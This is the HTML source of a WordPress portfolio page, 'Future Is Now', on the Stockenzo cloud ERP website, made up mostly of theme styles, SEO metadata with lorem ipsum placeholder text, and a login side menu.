

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockenzo.com/portfolio-item/future-is-now/
body_size: 22532
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
				
			<meta property="og:url" content="https://stockenzo.com/portfolio-item/future-is-now/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="Future Is Now"/>
			<meta property="og:description" content="Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesent lupta de er.
"/>
			<meta property="og:image" content="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17.jpg"/>
		
		
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Future Is Now - Stockenzo</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesent lupta de er." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="superadmin"/>
	<link rel="canonical" href="https://stockenzo.com/portfolio-item/future-is-now/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Stockenzo - Cloud ERP Management" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Future Is Now - Stockenzo" />
		<meta property="og:description" content="Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesent lupta de er." />
		<meta property="og:url" content="https://stockenzo.com/portfolio-item/future-is-now/" />
		<meta property="article:published_time" content="2018-06-08T14:51:00+00:00" />
		<meta property="article:modified_time" content="2018-06-08T14:51:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Future Is Now - Stockenzo" />
		<meta name="twitter:description" content="Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesent lupta de er." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stockenzo.com#listItem","position":1,"name":"Home","item":"https:\/\/stockenzo.com","nextItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-item\/#listItem","name":"Foton Portfolio"}},{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-item\/#listItem","position":2,"name":"Foton Portfolio","item":"https:\/\/stockenzo.com\/portfolio-item\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-category\/creative\/#listItem","name":"Creative"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-category\/creative\/#listItem","position":3,"name":"Creative","item":"https:\/\/stockenzo.com\/portfolio-category\/creative\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#listItem","name":"Future Is Now"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-item\/#listItem","name":"Foton Portfolio"}},{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#listItem","position":4,"name":"Future Is Now","previousItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/portfolio-category\/creative\/#listItem","name":"Creative"}}]},{"@type":"Organization","@id":"https:\/\/stockenzo.com\/#organization","name":"Stockenzo","description":"Cloud ERP Management","url":"https:\/\/stockenzo.com\/"},{"@type":"Person","@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author","url":"https:\/\/stockenzo.com\/author\/superadmin\/","name":"superadmin","image":{"@type":"ImageObject","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b86330c342e6826c4c01abe68b52997817c7f95b8a7f49e96dd866379e513341?s=96&d=mm&r=g","width":96,"height":96,"caption":"superadmin"}},{"@type":"WebPage","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#webpage","url":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/","name":"Future Is Now - Stockenzo","description":"Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesent lupta de er.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/stockenzo.com\/#website"},"breadcrumb":{"@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#breadcrumblist"},"author":{"@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author"},"creator":{"@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/stockenzo.com\/wp-content\/uploads\/2018\/06\/portfolio-featured-img-17.jpg","@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#mainImage","width":1000,"height":1000,"caption":"h"},"primaryImageOfPage":{"@id":"https:\/\/stockenzo.com\/portfolio-item\/future-is-now\/#mainImage"},"datePublished":"2018-06-08T14:51:00+00:00","dateModified":"2018-06-08T14:51:00+00:00"},{"@type":"WebSite","@id":"https:\/\/stockenzo.com\/#website","url":"https:\/\/stockenzo.com\/","name":"Stockenzo","description":"Cloud ERP Management","inLanguage":"en-US","publisher":{"@id":"https:\/\/stockenzo.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Feed" href="https://stockenzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Comments Feed" href="https://stockenzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Future Is Now Comments Feed" href="https://stockenzo.com/portfolio-item/future-is-now/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stockenzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockenzo.com%2Fportfolio-item%2Ffuture-is-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stockenzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockenzo.com%2Fportfolio-item%2Ffuture-is-now%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stockenzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://stockenzo.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://stockenzo.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stockenzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-default-style-css' href='https://stockenzo.com/wp-content/themes/foton/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-modules-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='foton-mikado-modules-inline-css' type='text/css'>
.postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 72px 0;}@media only screen and (max-width: 1024px) {.postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 100px 0 42px 0;}}.postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 72px 0;}@media only screen and (max-width: 1024px) {.postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2558 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 100px 0 42px 0;}}.postid-2558 .mkdf-page-header .mkdf-menu-area { background-color: rgba(221, 153, 51, 0);}.postid-2558 .mkdf-portfolio-single-holder .mkdf-ps-info-holder { margin-top: 6px;}
/*# sourceURL=foton-mikado-modules-inline-css */
</style>
<link rel='stylesheet' id='foton-mikado-dripicons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-font_elegant-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-font_awesome-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-ion_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-linea_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-linear_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-simple_line_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stockenzo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stockenzo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-style-dynamic-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic.css?ver=1700014648' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-modules-responsive-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-style-dynamic-responsive-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic_responsive.css?ver=1700014648' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C700%7CNunito%3A300%2C400%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='foton-core-dashboard-style-css' href='https://stockenzo.com/wp-content/plugins/foton-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stockenzo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockenzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stockenzo.com/?p=2558' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-2558 wp-custom-logo wp-theme-foton foton-core-2.0.2 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 foton-ver-2.4 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-smooth-page-transitions-fadeout mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header elementor-default elementor-kit-6" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>	</a>
	<div id="text-6" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Login or Register</h5></div>			<div class="textwidget"><p>Login with your credentials or register for new subscription.</p>
<div style="margin-top: 36px;"></div>
<a itemprop="url" href="https://cloud.stockenzo.com/login" target="_self" style="color: #ffffff;background-color: #ff8a73" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Login</span>
    </a>
<a itemprop="url" href="https://cloud.stockenzo.com/business/register" target="_self" style="color: #ffffff;background-color: #5580ff" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Register</span>
    </a>
</div>
